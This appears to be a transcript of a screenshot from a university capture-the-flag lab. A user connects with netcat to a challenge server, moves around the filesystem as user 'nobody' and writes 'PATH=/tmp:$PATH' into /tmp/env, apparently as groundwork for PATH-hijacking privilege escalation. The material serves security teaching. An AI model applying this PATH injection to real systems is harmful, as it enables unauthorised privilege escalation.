 [12/30/22]seed@VM:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ..
nobody@330311abc802:/home$ cd ..
nobody@330311abc802:/$ ls
bin      dev    home  lib32   media  package  run   sys  var
boot     etc    init  lib64   mnt    proc     sbin  tmp
command  flags  lib   libx32  opt    root     srv   usr
nobody@330311abc802:/$ cd tmp
nobody@330311abc802:/tmp$ ls
env  last_log
nobody@330311abc802:/tmp$ cat env
nobody@330311abc802:/tmp$ echo "PATH=/tmp:$PATH" > env
nobody@330311abc802:/tmp$ cat env
PATH=/tmp:/command:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bi
n:/sbin:/bin